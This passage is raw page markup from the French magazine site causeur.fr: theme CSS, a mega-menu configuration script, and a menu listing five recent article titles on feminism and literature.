<style>.tdi_97 .block-mega-child-cats{padding:16px 0}.tdi_97 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_97 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_97 .block-mega-child-cats{text-align:right}.tdi_97:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_97.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_97 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_97 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_97 .td-module-meta-info{border-color:#eaeaea}.tdi_97 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .block-mega-child-cats{width:160px}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-mega-modules-wrap{padding:14px}.tdi_97 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_97 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_97 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_97 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_97 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "492";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "99";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" class="td-image-wrap " title="Toutes des championnes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/prix-Gouincourt-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" title="Toutes des championnes">Toutes des championnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:59:00+01:00" >12 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .block-mega-child-cats{padding:16px 0}.tdi_98 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_98 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_98 .block-mega-child-cats{text-align:right}.tdi_98:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_98.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_98 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_98 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_98 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_98 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:auto}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_98 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_98 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_98 .td-module-meta-info{border-color:#eaeaea}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .block-mega-child-cats{width:160px}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-mega-modules-wrap{padding:14px}.tdi_98 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_98 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_98 .td-module-container:before{bottom:-13px}.tdi_98 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_98 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_98 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_98 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_98 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_98 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_c